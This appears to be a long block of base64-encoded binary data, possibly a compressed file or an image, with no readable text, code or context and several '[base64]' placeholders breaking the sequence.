I9XEIJJ1DCF5BggzB8oZILoSQr7y2TgwA8faxEDr4n8+G5IBsKcMflvbXWQwtA1t0F6TdNZt/DeNubx4+lvUx6n3p8/75qji1yeE5gbNe7vscW4P2H9c7jPRbnlV/W8vW7l/C5hHvhs4SOc+6FLxucIM1EZrXWZV+F+eS54+6/xi74B2fQQiO0ACo5NQ2U8j/PVhosZ3mKJNqiSUOCMMgs6FyGZMIZKEGS8FpFBdQUDIENVI09eZoLDYmQ0NColRpAwYEXrBKqcV1z+VC7/gFR13VNjHHH12kA04ma2Z3d2sUgr7EO+gBfDKwSFFAB3dkFid3X4P0gEA6eH+TCPOwDYCyeYMxD4z3e4+mDEy5hO7SDttkdD3bf9olPxGmN8h1BDvIgXSiccSSbFZxbsoVbuJlF8/XbY60hG9aeuw0fHMYh7/UeHdKhHA5fGxpU8i1flw3WwdGF9QFil/VhcljhFwCS91WfwdELxJEfDbJaDTKSQZ2AJRCDAOmZ/UAMfEwI/dlfgJBDxujf/hVg/5mTKUrDolmTNDiajIDCLvwBEzESCQyBPt3ACSgJr3VbBboQLwaJ0RCXcR2XFxwBgWWdCI7gD13dCXZJCqrZ/r7cYgOW3a1ZVAyajaiR38WlzxbmoFnQnRUI290FoTgCoR+AjhEiIeM9oTqq4+NJYSr4gQ+aISKS2F9dRyUNxDYSIvexyx3Q4z4GVhq2oUCWYCPdoUHWIULam0ES3xpaidXVGxfqIywFR/b9lZYJInJI5DyCwReAYfclohU4B13IC3BA3I6MnsWtmZZAlwW4Af10HMlhQyYOTCzIAsL0R/2R3P0JiDT02SguWimaYioWIMccQ21RFihk2kxgCZA05e0FydbYUy8mCZL84g0owdN0YBhMwRGoEJgcI6z5Elgu4xCtoEEISQtO1DRSYzVe4yM6Vj66Et3ZnbSNo11W/gUhGEMRHuHiDcY6/[base64]//hUx/uIeY5rm6Q3HZCKHPN6dl41PLmXmQEoGZx7kZ9qhQbro1dHeDbKSRsYmLB3iF/woIAHpjw7pF/[base64]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[base64]/rkFkh30atSSzH9S1NOPVUsMcdMJbVUUxe7LJtoQOGls1Z7eTXWWYfAzgJd/m8o288Savt1iBx041w43sJAtoorlo2uuApvxC5aa8EzYj1XDlZPmGf3XW9ac+HNXd2z2s3dd/bk7e/meiEsaHXnhCFX4Ab/Y7cCMtjzNqmFN3T4wxBZpDjl7UnMuD+EOl4xI024L78f71smUmyYkVSSZhWfjHIk4qmkl/58icOCRXpuJCGnfXryvhKdqSBToxqbqsYmq2ENCkiwAddcBp/1hUUsrHnBQYJQBjsUghKUmIIX3PAJXMjFEnK7S92gcTe85W1viOkb4WAomV4IbnCoQpziGNe4WfDicXHIgWrK0prXwKZXv7rB5nKTgw8K51hiuALpLHS6Z4mHGWSo/sDxmgMdMkwIdXtYj7zElR7UJQd67SEX7n6Xruh4pSUFqV0a4Ri8E8xPJdcLD3tmVxAqDAxA+mIPf4pDvYZZD2ISg58Azbci9IHPJR6rABoSyb0kJGVIX2GfzFSCSBLF72ZSuZ8VCkYcGq1oE8/CgyqQUY51aLIfBFTKSZoSNVnKyXpWqNPmtBJBDDGkOKs5AdvgcIZGfCIWxIjUMfHiDF3Eoph3wQs0JlUpFmaKMIbpFAwJR6pobFMam+qmYAzTmMRIg1U5DM3jzkACHO0qVxXEnK9eMATbDGFzXtgNcJqohNIlRTrfscAcVgcdLJanArXzl4JcsR7vvLE5VrwR/[base64]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[base64]/y6dETQRxLHdHusExNNxCYm0TvBCzzFczzDUxQ/keg4RBShoBFKIxo0A8Xo5tT6U7AG6+vkUzC88gDDcgHzsyzzoj+36T8BlNeIEcQso0ANNDJ2/[base64]/4AXwOEVUwwXVizqBnVQC3VTuvJQySFRx3JRfTEAZcywBusY1pKGCAdVpOEYdojEQKESGrNEM0FCQYMva0wM1AlDpS1VYyNzwlFD44mehOMxd7AQTpT+cFUIhdW0mGE8/l6HO8rjW2M0eirTCJR2aZl2ab1VdqA1aqUWWoWLXH6gC7A2Wf1Ioa7IX46jC+dtO7pj9r51jkYCuY4VWz2KSrW1IAsCS02CqVLkXt21+QwCTFNGTMeUXSOmbs31rHqyb+8rX8tnX/[base64]/mxri1tzM9++9ZWiIiPo1m+J0/[base64]/3OBEBOHCFM2U08TlLBmOoT2g6LukAlij7FWveQA92/oEcfG3FEPYVYTGFBFUtC/V0v+lQO3eD5UF0R/dR/3OGSCWVF9YaNZaGAEtxtklV3nOFP4MvK/[base64]/IXVQZSw0bPkYAAsanIEYeBrq/mZ5F0KBxEb3P2dMVs6gCnzGAlQVV1BV8GwAyD50jwvviJhI2Hy4RAlF/trRRqj3nM9F+LgZ9aJUzH50nOtAnKnYq9VD4pynq9G5WtIo4GxmKiAGu/63JpNClBwJCwZxIwTZR/p6IygmIfD4D5EjCZqEER+6EEFqoidxD8cgsk+yRNaPOC46OmrpKOmkEWTBEHYhGpwhkzXZYlNtgjF3MsZOPld6YilWHk5sdPOylXPalH3tYI1tp4lhGF7BE3j7FYbBGX5aqGH7VUg1DFJjvAQPNhAvBmujcqQtdwvvNpgImc/xDSjhDcwAeSFEcsCCq9Xad5aYidHFOyxAP8zb/[base64]/uDALYD8iELCd6mwFc0K2ijABfxtWaIgIBqA7agkl3PDC6IE0GBLFbv9LOCT7MWrvgAUoCETSmzFRnrFBNDE4lOvBOcAU7tQOVdiPXdRLewaoM6mc13GQloDK8F484ARFiHapT3aGYERjhzJZSFxFEfHcdk0kDo6YnA1cvfaCu81hhnbbkAJGs8LvmAH4cANCqEQ/EDYqCDJuptZNs/O0QU0w5o5Ms+roVDOz/oJiPS7bW/JfCeP2raJM0KlpAI7/jq65hi8/FtGVm7Ra0IT8LlENOHAJ74fzE/BFVqPWo5FtIEO2yjU7/esRr3QChwQgNN7WJ1+kEpKoqYK3kAt/lGcrjY51yvF1l4cxj2lMMhhGBs22Fma2LEB6oTapkODGWWhEtwACNZOCqQYa+ugDaS92qF9ERjhE1YlqEMhqHtIDF4gOibrdnkl8AovuQ8Tc+jpBhiP8cqgunfQEtwgu/PF3ldUihYeXvo8d5jQJpig8AsfH1HPmycq4Nd7SJPC4SA/8tWXORou8i0fBbDDEyEyfX0HkKbMd5BYIgI9KpxnlOgh4oOzOCI7sge6O1df5Ulu9T+CknxG0BSJf2B/bj3+YkLef1dE0cy0SbRhoUGdsVsevPhZ0Wb+P5BqJaDiCxBFGjJwpEN7xQLQrlSoxT+514t+xikY6S3sc+UB/seZXrhtmhnnTgoAcv1/IFnbQIq1ftqj3RKy/RVB4XH4LsqR209ONVVbVYYBwkYJG0MKDqkS5ouXPG8avrFEyI+bLxYqWrxYoQLGjHO6efwIMmRIJsK6MROJMmW3ORlbusxoJCUTFCpr2lyZ8UednS2N+PwJNKhPVykPCT3qE0XGGFSsOD2RcY9JYa4gES36kmY3YcIgHVIpTKnGHEegNHWKFm2MjIDoASoBqJ/cuXLHkACEFy81unR95dXGd+6mvIDGvGy5KTBdEnsVz23MVx0Jx3MNV9hwwkLGMZRJvFRHWa46LC8h86WWcYPTI5tDu+5HT7GmjI7VZbQAJrdu/rRgrNy509vKlzeNoPHChRzXrl3Qml/DBj269GjRxo0Dhz07OGncu3v3rn079/DkyL17Jy+9PHzs2ae/pgsXr/[base64]/kto8AmIS4TK5adqRyhaAWd8KrZJbHzRU2dtt+kGnG+/[base64]/kHSlZqZqWO+jAH2GIlxGldgkYqqUW6/wXnqqRPloYezsMo6a6203pqrruH1Ct7evmZXHjnDpldseuYgq1x9zEKD3y3EvBJt5NRKIeAPLlwu4IFt2NHIt+NaKEaHL71AQkUlsEuniiaSAK8NAr0gxA1K5DBFFV644YYeDOlOSSG436YjvMKHqGSaIkFym5JMimREBRhvvGTHFh9C/VUfMUP9IZA8P+VOI1tpcskop8Uamirt0RIUVhwBc5gPa6zBCTHgrDOXL1XNVwlAB83n0BXgHxpAJI1SgAnM0ijTtKd1Zk5H25RksuYYP8Gsa4qJVEugxpdNWACAsCkB2nCj/[base64]/tSRZKnETGJhAkbOwEVylA/tFChSzdwDD0qsD/+vcZ/A8zgpKhxgzqVLTKMoUbSErioqE2tgUGTjNZecoNNbCJp2lCmMpO2iQpoooIfbFvb3GCF/[base64]/+jh18e8RK1r7Uc0CduPwIrmNtb0jVO0mYf5/ijnm9B4oTsvCw4dZmc8fOvsZatjnXgKbp6GOxZy8Km4I0bjiLsAaEADCkUpAmEEFXFBgHLXCD3o4YsTfYkFbPACzXzUQ/Ka1wtORyd2ifQGJH0jFeIYR0qwlBJ+IBjwPFTT4XEySMyYIFhB4oqpgmSo0CsqSJxEVah2rw4/sGR6n9RIN2E1kqIMCRkS6UhA4vcEZTUrptwqm5aQQLEPHKxjLHgYvSqGHpvAQlxbsku61JU2isFrMAMDYMpgoYD88x8sC5vBjHCQMnW1AKp+ExzIDnGyu7hGOKMzjrxZB7SfzdU62dnZXtU4tOCQ5zzNMQ5duAq1+jxic+yzi1s4/[base64]/2ZjAcW6xsOIlaVcI+yaEp84Vbl5gyygsQtnaBuc4sxbeGJc4xqKJxo51vGO4WmO0Q7OHEDGhauKaGTG4UeFn4Dck58M21dMy1pnyK0e4CDRc/l2/[base64]/AasK5G8SFTGEb3ARQeJuELysK+KEwLOGcdumYX3pU4bSRg+KmTLSl7ek6McJyrPCKVnX5NHH4EK/[base64]/hUHhEWO2iDURJVPnJ7uJcSutcUPtKDvxeEQTJ8GnBVqaZKrBZ+sCEb3tcPCFYBaDAGJUB0fDF9lIEXdHV9w3YZTmNse0IP/tzndXQVQeDHdXIlTYmlaxQWbGnDGybkBrJwHLrQYtfAbdDRdvCETvRXfzV2f3KXQ9Kgf+TUQjMkiP5HT3ongANYgIxzgLiQgJWQB/1hB4kXLYeHeHpALhNYgUqCgQiTERYlZqzTLhxHOjfAXPeiBGGQZlYgR26Agi1FCSv4UcLTEq5nMkYQaD7oXpPEck2Ig8jIEY8USdyjE0RohCCXEbu3Sn+GJUrhe8K3isXXX+VThlXIPwX2El9IF2F4YNV3QGaYKGnoGvRwAy1xBEHgKHwhQG/oEndBGHiBhYEhh1jwFsJGV6PyJsTRTdnmYoGIDYOIQ4U4Y+GWiIrYCxMZ/[base64]/3RIAXOZLulgldpDsvVQYLsiAo/uVFjkeTF9gjNplRarkuHMWCC6d5N/ACOVAQ91I7RMkvbDZHSuklTAkvfYSNN0ExIcEMMiMTx/hyWSl7KEdJLVGEXwkSYWkFTvkxStGENvGEvHdKb0KP3cc/2kACjyKYy2dAn9JAEyY/X3KXcpGXZrOXh5J97igXN4A/5FiYvEdRyQYbnqGYFsA1EEZijQmZoFQBkkmZjbALmbAc7icdg0iInGmIcHeIcXdZvZCa0aCaq7l2rwkdsTmAvHCR+JEfJAkuJ5lboEdWQ+oGZwBwj1eTGOglxellKcI6PAlSmtdROaAE9+IFtgMFlTkjKuUHhTAJOYKdp9cSvscVKAEJ/sK4FSgQgx8BSeKZcolkAWjpEctonlGFnup5E2FJBRSFpt7ZFdQzB0wwE2JBlmBRFYewB2QgqJ92ajtTn2hxQcdGRrsUTQWaBOSnImODdDHAqT5SoP1woILpS2Owl7XGjmj4l3vFn/2gn4RJn7znc91XlxD0fRohli7hhaFBAsknfi4RBO1ph5FxG2hRmd2kHM5xogypor+SWe7EiNGAmp81kdEAo7kyo9daWXYDm0J2WgQYbzyaH8kBCuJykv2CO7gjIwG3cmppgZGHUGAmIqzTpGSmeULQnPZyLyJoUrh4lHLEUmCanfT6fJ1GEmZqAR/hCsA3My5Bgy5hBJBQ/[base64]/xppo3+mKwCR+3sGLeuqPNMpI+ipsM0RBeMASik6QTqrUZcZwYGFLHdXodZQPOWRA5YDtvNAVvUAlwMEddCrDKRWY2dbBsWgGUhjzbcwigVhMa87rq/nVHZACxNxGy0yglFlAHX7KDLAdqM1GTobYHrtBTLoECvHsS4eUSZgFz1Wu9h9EUTVEG9FmPj5lhXfip9DApSUBM6gAIbFhsLoFrgaG0cti0dlVhUMur/eAZJEAa8kifYQs9seZhXud9FmS2iYQ2FeAUb/AH8tFi4BROKCq3DXlO3FGaEZy3sxAKFQwKExIhF4zBFVzBRrRPRrQs8nat7ncNfIe43apPSNRC9yE3oPCjQfoGXpADWla5knY6d4QivygQyBmvHMUhN+Ccs1MFo1u6uQVdbuAHGZedUdpxFnuDsWumFWAELGFnx+MSffqmGoIlXUExXezFXwzGYQwJ/s2bUC1xFVycqJrxvNojJsiTEUxwCDHIenW2B4rWSBtABeVjAUjBx33sx0chFr+aavR5n1nHKPtjvnN5GnR1vkqiIuTrGO2roXcYrHThl/PLhhZQFlDAySrbvbXaEiWQYQHGoB3qErxGyU6RCdAACu2nwAssf9oRy+vEN3tLwY8ACGjAhViABUQgA78MA8EczMAMAzKgAzqQBERABLw8Bk8HCI/QwcyyLPPRQoBIwtqmC7EALrKZwo8YuHJDro2QB2EgwzSMLj2iITalIcHFgvBaIshFJ8y5eQZhA0OcL1Ogi3DGEEisxHOmzkwyfLKrIelpJOTlxFdypi+7gwvN/tAN7dAO3RJPUGeGJMVHuJ3jOWko0VWpAQXlE594OqcZ8aunVFY+Msp04SeN8alzAVjj2MgugYVK6wt5kgQFqg403WyXvEAtoQFH4NM/[base64]/uGeVnzQ3ukjTejGFeDTFx3b5yXS2XQHZAesTIt9W5iFG+RKb1FLlOFh67tgSiuOOs0ot3ECQaDdruM6cMk/kMncoUHUlCFX80vJ67cLoLBP1dwc1MrVFPIHWHAFRJAEQiAEwozWc60CdM3fap0Ccs3WBADXb80Bcj3X/V3Xdn3Xx7zMs/bModCj2uYMgS3YEHWS4ZIcRdS4y+G4eUCBjg2nIvJJwCMQHlLZIaJwnHsiZ8bZEffZKKU7uQhTeETa6rwwd4rbtW1IsC0S91WTwW0TvY3jIdHbwdcNj8bjjfSUR34bHg3kLQMFLNVSjmAGNvu+GqEN7kgPmgAIJy0X/jXNNC/h5V9Lq+LIF9YtTDt3AmvO5mueV7I0q5NcQcpmNnOyKX6iAbIgC4YwIc/M16FgH6BQGEvgy3ad3/1t13St4Iue6Aiu1geO4PutApAe1/yt4CnA6MZ8zFgQB1MNKxTeDJ+gO3rQOdu8YsmRHCqkHLjgwpWQZdVbRjFlAZStXCj+pCDiw/fqnKIrgieFUnMEejN+ncOzI57kEqltxmE1sev5VTm1pl9JXuCZg8+IEnhWqFwVMw+zJsD95D31BY4A7pRwCVSOKch95neUl76wqpRRJ0TLKRrCoHIhh88NYmgeGI2iR3o0U/mOKRYgS1wraSMWKWMeGPd7s2+1/rWhAAhFwPBFMANFoAMqQARL0PArYPEegPEYr+AZz+gd3/GY7uiKHsyTvt+ObuAlr+iLfsxCcAWGgBwU/gm4E0ekfuGZcAuICyGtjOrkqgdgZM74FS+OjTC0/oscBYsiYiLAdS8khaXknDtzFGcIZZM1tSNKgux1Vl9tWgER64Mqi8UJawHPboTNa3vhOaYa7SNU+cSmDXsfDdI9hQeXIPdzTwhgYIERNmG7Jhq65u+h8UoXVL74rmWo7GrUXYX2vlfXpUc6YvgDKdJyXhlotSdSs9LnXgFCgAVFsAM7wAOdv/kYgAEWPwOjPwMX7wEr4PEeYNeqv/qsz+gJHvJ0/n3oas0BtM/WBk7XlM7WF3ABmxcHuKALzZDNZXBSYYC6Z0DznzAues78snALt9kIcNBbLBciXHZHGAivUIriR38iJBDESoAEB9HrXlAGFJeLi0njxW4RVh/FWaFnGrPkWexbzKjjeOpV0i4SMKP2HuHj+L9nzQgQ3QQKZAbJSAWECI0MZNjQ4UOIEQcyQagH0yWMlxwRukNFQ0JA/USOQWjBQsKEmjSVSKhN5EuY/TahrEBi00uSCGPEKBkT5syE1HwOJVp0JMINJzYgHFOUREKTUU3SDGk05o2SMU6UpPdSHdaeVmWiRCNW5NMKMIrwYMt2x4wVBQ54WFHX7goP/nk9qFCRt29fv3v5/h2sIsXgFIkVL06sAgbfFB0kS+ZQmcNkxpEtCxAQQMOLOLh06YpFBQiQI1O8uHmTR0+jRpUyzaY9u5IeOEO20uSNUEMJ4CdLmtSgwUbx379LFC/xYnnzzy9ekLgxRImSIUOqVPEyxc2U1q71gIEqdSpN8xWEVxD2EBLUhEwGzkFJRiKZ3ighCYSEgjeK/SQSUEBmaGLiEFcceg8l+Rxihj71HIRkD+EsYAgSMtZTT6EBO/TQIYoqsCgjRzYCgwoqlkIoJHUSOoKKIGIIYjfeNClKHbRoQoMeoCo4YaeE1BmKGpaCMuvImHJKSsWmiMqxpPwq/kjiSHpyqiApGqui5skKhDIKR5RuMAuQknZwa4cdVjiggAIIOOAuu/[base64]/JKgZmOO/[base64]/Fb/fUoLShB1W1RsP123HPXHXfhXBj1PJT0zQ+FxNHr7YQjLIZ9eeZ5W3hhPDp6eAooRk4oh4ovPkK4DXiCHUudeftxJ+tjb/78/oSSEm72kttvv3n34y+5t6jyzi9ShNiXn4Smtyd5/5I1TQBtqVrV3lIXDLwJTnTBy2D8MjYIjq0xZ4OMoAKVgrWtLVCSeRvc5FaCMNxCF/0ajgYiZQPUqKYKuQoDd3IgqtdFbj2ogk7kJOeqy1UOc9lBgnWGcCm//S0PvypECYd1uvIQB1XFox/6nFgB5ZDgcUx8Yn66UIcn/ICKG+oZFS3woyD0ZgNBuJjFvFdFNCLkCH4gRIkIgYcTZc9i1tOAHLV3hCMEIQhbTF+k/Gi98aGsZ907Yxp7FqnyGZJ55ikelpiHRxq9zgRFMBNbCli1GexgTXfJy9f2ErYIhlJs/[base64]/jqiETWQQ2MeEzjI1CEJnJmdHESTcFMAna8oUcTUvdSbYTWmTNOoxFTtspy8zAES/PpXwAKWVrxcYv1+8IQrtvOdP8ibXHNpQhnRaicnKA4YdYoiKnxOpw7FaGc9+1nQ3lErKzVJ94Jw2YhCVKJWuENrwfA5imYUjwfVSkJvetOP5jZSBd0JSn37W+AG17e8Ja5A/0ja9Gj1ddys323BF8jTbvaOGsXoFJSggxUENagfUBNRFwg2pCpVvBVcTAecmkrF8GWqr9TADeCQA+UOJ5vEmeExpwO5sM7uVTqclQ/ROgU4UOJzf6OEJSgxX2A6Fph0rWt8iyXWcu51l321/s51LHxh7Pw1B7tcVWkPm1h2LraxciUaGDc8WT/KCI+ZNYMjUpGLVGDCDKGlcY0/i0etbBOYP0qeFdxgBkIUghB+IDIhjPy8IUvPnxrVaA5iVFulONejuv0ob2lFK+FmGbjF5TLKoqxQ5BDLwTRlpN5K+lyDBoFWTO6nxaYwBSpYVwcz0G4BP/CBDGRgTQkEb53G+2fyKua8GpwMB+EmVSLowAQvqMILxjyck8x1mNIBTlgXzL/P6FA6aXVmFaaQh0Z8zjt5KPCB43o6lq6q0gwO56PxOjtexnpWPcSwEqDgXyX8lbCF3cCH2+nOLCrFsSWOwWBjVGUbJI8KfsBE/i5yYQxop4IQ/9xsm21s437mUSslIK0Jg0AFNzDb2dDOBSbMbe5UpDvGmHBEw6bLZiej+MtSpnKVC+rbHGg5yzFAaZe5bNsFoxN4j45dS51rwhTLSI96ZLI/hyCDItT5knjmWgEwgAE2XVzjGAC0KA+Dtj0FmjGrtEyhJ3MZqMJABirQARGIIAMNKAFn8ZXnVFZFaboq8TifmRwxZXWdH2YHDrd4w5tDR4lPmFqb3VwwV4/J6kgT/NUSjnVfkVDrC/t1CH7d8OPCXJxeI/bXIh6xS4l9ZXlbFgp3aPazoQ1tTLiBzWy+dt2pp23Kpo6MYPBDKozhDcAD3hjOdvvb/gcfY0I8bO5NfvJx8wb2euuWuPoOLr/7fVJ/E/fLeBUzwX9pcKKheScLZ3MPZVCXFnygBWbaQVBXwDUVEIBNFtd4x23PVD3l/uPpLeVjVI5oIlzuCjCcaYI1REPlO